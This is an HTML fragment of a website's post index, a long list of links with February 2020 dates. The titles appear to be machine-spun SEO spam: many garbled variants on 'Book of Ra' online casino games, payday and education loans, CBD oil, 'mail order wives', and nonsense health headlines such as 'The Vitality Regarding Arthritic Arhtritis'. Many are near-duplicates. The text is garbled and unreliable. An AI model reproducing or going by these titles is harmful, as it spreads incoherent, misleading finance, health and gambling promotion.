                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Ways to get the most useful auto loan deal</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipino-mail-order-wives-choose-your-future-wife-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Filipino Mail Order Wives – Choose Your Future Wife</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/full-spectrum-uk-cbd-oil-600mg/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Full Spectrum UK CBD Oil 600mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-might-also-need-to-provide-a-brief-self-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">You might also need to provide a brief self-description telling a couple of terms by what sorts of individual you might be</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-the-results-are-if-we-default-back-at-my/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">What the results are If We Default back at My Education Loan?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3512/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-insider-secrets-for-hello-world-4197/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Insider Secrets for Hello World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-all-the-bible-about-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">HOW COME All the Bible About Ra Internet based PROBABLY THE MOST Tried SLOT MACHINE GAME Matches?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/payday-advances-act-as-a-financial-equalizer-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Payday advances Act as A financial Equalizer</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/western-online-dating-sites-dating-and-marriage-7/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Western online dating sites. Dating and marriage site InterFriendship</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-55/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-vitality-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Vitality Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-using-magazine-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have pleasure by using Magazine Involved with Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication Of Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-suggestions-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Suggestions 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/geena-davis-joins-netflix-set-mainly-because/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Geena Davis Joins Netflix Set Mainly because Huntara</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-potential-at-the-rear-of-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Potential At the rear of Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-connected-with-ra-elite-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Connected with Ra Elite Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/protecting-your-press-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Protecting Your Press</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-ability-behind-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Ability Behind Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication From Ra Mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot-22/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-could-you-will-need-to-block-wynn-everett-25/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Boston Could You Will Need  to Block Wynn Everett Casino Plan</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-this-bring-about-shortness-from-breath-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Drugs This Bring about Shortness From Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uk-online-sports-betting-figures-rocket-draftkings-24/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">UK Online Sports Betting Figures Rocket; DraftKings Inks Contract with ESPN</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/details-you-demand-so-that-you-can-realize-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Details You Demand So that you can Realize About  gambling house video games In addition to Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-go-through-meals-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">How In order to Go through Meals Conclusion Precious time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-entertainment-with-the-help-of-newsletter/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Have entertainment with the help of Newsletter Involving Ra On the net Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-religious-mystic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Publication With Ra Religious mystic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-credit-rating-normally-the-solitary-many/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Your credit rating normally the solitary many essential aspect in the attention prices you’ll be provided.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-power-powering-rheumy-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">The Power Powering Rheumy Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wolf-alice-ra-ra-riot/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Wolf Alice, Ra Ra Riot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-seek-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Yahoo Seek Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/19</p>
                                            <h4 class="ttl">Reserve Regarding Ra On the net Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-tips-and-hints-2015/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Reserve From Ra Tips and hints 2015</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-read-snacks-expiry-moment-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help Read Snacks Expiry Moment Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yolanda-rehabilitation-associations-not-likely/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yolanda Rehabilitation Associations Not likely Making time for Ones own Jobs</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Associated with Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/scientists-can-track-problem-gamblers-but-do-36/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Scientists Can Track Problem Gamblers, But Do Casinos Wish  to Understand?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-source-with-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Source With Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electricity-regarding-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electricity Regarding Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drugs-the-fact-that-set-off-shortness-in-breath/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Drugs The fact that Set off Shortness In Breath</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dan-bilzerian-announces-presidential-campaign-67/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Dan Bilzerian Announces Presidential Campaign Launch Party</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-national-medical-9/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us ABout National Medical University, Amritsar, India</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-search-preferences-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Search Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-went-through-meals-departure/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Went through Meals Departure Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-mystical-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication About Ra Mystical Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/important-things-most-people-desire-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Important things Most people Desire For you to Learn about About  gambling house activities Along with Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-excitement-having-bible-of-ra-internet-based/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have excitement having Bible Of Ra Internet based Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-force-regarding-arthritic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Force Regarding Arthritic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/yahoo-research-preferences-4/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Yahoo Research Preferences</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-be-able-to-went-through-food-items/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To be able to Went through Food items Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/foreign-girlfriend-58/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">foreign girlfriend</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/greek-financial-crisis-may-impact-igt-prime-56/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Greek Financial Crisis May Impact IGT. Prime Minister Alexis Tsipras says</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-orphic-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Orphic Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/uncategorized-park-regarding-ra-online/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Uncategorized Park Regarding Ra Online</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-in-minnesota-11/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">CBD in Minnesota</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication In Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/massachusetts-anti-casino-ballot-question-gets-102/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Massachusetts Anti-Casino Ballot Question Gets Nixed by State AG</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-199/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-va-loan-a-lot-better-than-fha-and-old/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The VA loan: a lot better than FHA and old-fashioned loans?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-authentic-lead-to-orcas-plus-whales-are/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Authentic Lead to Orcas Plus Whales Are actually Often known as &#8220;Malefic&#8221;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-help-you-read-through-food-products-exit/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To help you Read through Food products Exit Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/updated-2018-divorce-prices-for-many-age-brackets/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Updated 2018 – Divorce prices for many age brackets happen dropping considering that the 1980’s</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-an-individual-want-that-will-master-about/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Items An individual Want That will Master About  gambling house games And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/spread-the-expense-of-your-house-modifications-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Spread The Expense Of Your House Modifications</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bronx-assemblywoman-arroyo-questioned-about-54/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Bronx Assemblywoman Arroyo Questioned About &#8216;Gambling&#8217; Winnings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-go-through-meals-departure-time-codes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How To Go through Meals Departure Time Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-energy-regarding-rheumatoid-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Energy Regarding Rheumatoid Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-bingo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication Of Ra Bingo</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-action-quantities-gadgets-on-your-world/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Action Quantities Gadgets On Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-enjoyable-together-with-e-book-connected-with/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have enjoyable together with E-book Connected with Ra On line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-13/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/blue-moon-hemp-updated-review-21/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Blue Moon Hemp: Updated Review</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-food-products-cessation/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read Food products Cessation Period Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/matters-most-people-need-to-make-sure-you-learn/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Matters Most people Need To make sure you Learn About  online casino adventures As well as Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-broadcasts-ramayan-3392-a-d-mmo-3/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Broadcasts Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-steps-phone-numbers-playthings-through-your/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Best Steps Phone numbers Playthings Through Your World</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-electrical-power-behind-rheumatic-arhtritis/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">The Electrical power Behind Rheumatic Arhtritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-area-call-for-resellers-raise-prices/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Area Call for, Resellers Raise Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/boston-claims-wynn-resorts-knew-of-criminal-ties-100/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Boston Claims Wynn Resorts Knew of Criminal Ties To Everett Land</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-about-global-marriage-agency/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">You are told by us about Global marriage agency usa</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-14/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/discover-happiness-14-2/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Discover Happiness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-pleasure-by-means-of-bible-involved-with-ra/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Have pleasure by means of Bible Involved with Ra On-line Free</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-in-order-to-read-through-snacks-conclusion/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">How In order to Read through Snacks Conclusion Occasion Codes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-christians-technique-buddhism/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Why Christians Technique Buddhism</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-from-ra-occult-fortunes/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Publication From Ra Occult Fortunes</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inch-macbook-environments-requirement-resellers/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">Inch MacBook Environments Requirement, Resellers Strengthen Prices</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/soe-advertise-ramayan-3392-a-d-mmo/"></a>
                                            <!-- <p class="date">2026/01/30</p> -->
                                            <p class="date">2020/02/18</p>
                                            <h4 class="ttl">SOE Advertise Ramayan 3392 A.D. MMO</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
